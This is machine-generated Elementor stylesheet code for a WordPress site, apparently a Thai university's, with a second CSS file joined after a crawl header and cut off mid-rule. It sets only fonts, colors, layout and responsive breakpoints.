.elementor-107198 .elementor-element.elementor-element-1ce53054{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:40px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-107198 .elementor-element.elementor-element-c8db39f{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-107198 .elementor-element.elementor-element-20656283 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-107198 .elementor-element.elementor-element-3e4c26f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-3e4c26f9{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-3e4c26f9 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-3e4c26f9 a:hover, .elementor-107198 .elementor-element.elementor-element-3e4c26f9 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-12d76218{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-180d6820 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-552a7fc7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-552a7fc7{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-552a7fc7 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-552a7fc7 a:hover, .elementor-107198 .elementor-element.elementor-element-552a7fc7 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-780cc62f .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-1247fa87 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-1247fa87{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-1247fa87 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-1247fa87 a:hover, .elementor-107198 .elementor-element.elementor-element-1247fa87 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-3b2e78cc{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-435fbdd .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-3487adae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-3487adae{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-3487adae a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-3487adae a:hover, .elementor-107198 .elementor-element.elementor-element-3487adae a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4991682f .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-706862f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-706862f5{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-706862f5 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-706862f5 a:hover, .elementor-107198 .elementor-element.elementor-element-706862f5 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-43fd1730 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:400;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-76ffac54 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:400;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-72bb59b8{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-37269570 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-726105d8{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-stacked .elementor-icon{background-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-default .elementor-icon{fill:#8F8F8F;color:#8F8F8F;border-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-726105d8:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-726105d8:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-5d0b3514{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-stacked .elementor-icon{background-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-default .elementor-icon{fill:#8F8F8F;color:#8F8F8F;border-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-5d0b3514:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-5d0b3514:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-4380764f{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-stacked .elementor-icon{background-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-default .elementor-icon{fill:#8F8F8F;color:#8F8F8F;border-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-4380764f:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-4380764f:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-68832775{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-68832775:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-68832775:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-472e8dc0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-472e8dc0{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-472e8dc0 a{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-472e8dc0 a:hover, .elementor-107198 .elementor-element.elementor-element-472e8dc0 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-ffb796d.elementor-social-icon{background-color:#00B900;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-7577388.elementor-social-icon{background-color:#E6007FBF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-7577388.elementor-social-icon i{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-7577388.elementor-social-icon svg{fill:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-47593fa.elementor-social-icon{background-color:#ABABABBF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-47593fa.elementor-social-icon i{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-47593fa.elementor-social-icon svg{fill:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:9px;--grid-row-gap:5px;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-widget-container{text-align:center;}.elementor-107198 .elementor-element.elementor-element-54590697{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-40067116{--display:flex;}.elementor-107198 .elementor-element.elementor-element-40067116.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-107198 .elementor-element.elementor-element-1de38520{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;align-self:flex-start;text-align:left;font-family:"Noto Sans Thai", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;letter-spacing:1.4px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be > .elementor-widget-container{margin:0px 0px -15px 0px;padding:7px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be a{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be a:hover, .elementor-107198 .elementor-element.elementor-element-7d0ca6be a:focus{color:#E98AB2;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-107198 .elementor-element.elementor-element-1ad97faf{--divider-border-style:solid;--divider-color:#D0D2D2;--divider-border-width:1px;}.elementor-107198 .elementor-element.elementor-element-1ad97faf .elementor-divider-separator{width:97%;margin:0 auto;margin-center:0;}.elementor-107198 .elementor-element.elementor-element-1ad97faf .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-107198 .elementor-element.elementor-element-30da7f81 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-30da7f81{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:200;color:#FFFFFF;}.elementor-107198:not(.elementor-motion-effects-element-type-background), .elementor-107198 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#434345;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-107198 .elementor-element.elementor-element-1ce53054{--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-107198 .elementor-element.elementor-element-20656283 .elementor-heading-title{font-size:20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-180d6820 .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-780cc62f .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-435fbdd .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-4991682f .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-43fd1730 .elementor-heading-title{font-size:16px;}.elementor-107198 .elementor-element.elementor-element-76ffac54 .elementor-heading-title{font-size:16px;}.elementor-107198 .elementor-element.elementor-element-37269570 .elementor-heading-title{font-size:20px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-54590697{--flex-wrap:wrap;}.elementor-107198 .elementor-element.elementor-element-40067116{--justify-content:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-107198 .elementor-element.elementor-element-20656283 .elementor-heading-title{font-size:24px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-180d6820 .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-780cc62f .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-435fbdd .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-4991682f .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-43fd1730 .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-76ffac54 .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-72bb59b8{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-107198 .elementor-element.elementor-element-72bb59b8.e-con{--order:-99999 /* order start hack */;}.elementor-107198 .elementor-element.elementor-element-37269570{width:100%;max-width:100%;}.elementor-107198 .elementor-element.elementor-element-37269570 .elementor-heading-title{font-size:24px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-726105d8{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-4380764f{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-68832775{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-54590697{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-fb662aa img{width:34%;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be{text-align:center;}.elementor-107198 .elementor-element.elementor-element-1ad97faf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-1ad97faf .elementor-divider-separator{width:68%;}.elementor-107198 .elementor-element.elementor-element-30da7f81 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-30da7f81{text-align:center;}}@media(min-width:768px){.elementor-107198 .elementor-element.elementor-element-40067116{--width:10.174%;}.elementor-107198 .elementor-element.elementor-element-1de38520{--width:89.492%;}}@media(max-width:1024px) and (min-width:768px){.elementor-107198 .elementor-element.elementor-element-40067116{--width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-14063.css
body_size: 1398
content:
.elementor-14063 .elementor-element.elementor-element-e1c6ee4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14063 .elementor-element.elementor-element-e1c6ee4:not(.elementor-motion-effects-element-type-background), .elementor-14063 .elementor-element.elementor-element-e1c6ee4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#323232;}.elementor-14063 .elementor-element.elementor-element-e1c6ee4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:40px;padding:20px 20px 20px 20px;}.elementor-14063 .elementor-element.elementor-element-e1c6ee4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-page-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14063 .elementor-element.elementor-element-9b2b1fc{text-align:left;}.elementor-14063 .elementor-element.elementor-element-9b2b1fc .elementor-heading-title{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:28px;font-weight:600;color:#FFFFFF;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14063 .elementor-element.elementor-element-9d575d4{text-align:right;}.elementor-14063 .elementor-element.elementor-element-9d575d4 .elementor-heading-title{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:28px;font-weight:600;color:#FFFFFF;}.elementor-14063 .elementor-element.elementor-element-75d0f15{margin-top:0px;margin-bottom:40px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-14063 .elementor-element.elementor-element-5c2bdef{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__thumbnail__link{width:100%;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__meta-data span + span:before{content:"•";}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__text{margin-top:20px;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__badge{right:0;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__title, .elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__title a{font-family:"db_helvethaica_x_mon", Sans-serif;font-weight:600;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__meta-data{font-family:"db_helvethaica_x", Sans-serif;font-weight:400;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__excerpt p{font-family:"db_helvethaica_x", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__excerpt{margin-bottom:8px;}.elementor-14063 .elementor-element.elementor-element-5c2bdef a.elementor-post__read-more{font-family:"db_helvethaica_x", Sans-serif;font-size:20px;font-weight:500;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-pagination{text-align:center;font-family:"db_helvethaica_x", Sans-serif;font-size:28px;font-weight:400;margin-top:25px;}body:not(.rtl) .elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-14063 .elementor-element.elementor-element-16ddeca > .elementor-element-populated{box-shadow:0px 0px 7px 0px rgba(0, 0, 0, 0.18);margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14063 .elementor-element.elementor-element-1fbde2c{text-align:center;}.elementor-14063 .elementor-element.elementor-element-1fbde2c .elementor-heading-title{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:26px;font-weight:600;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts 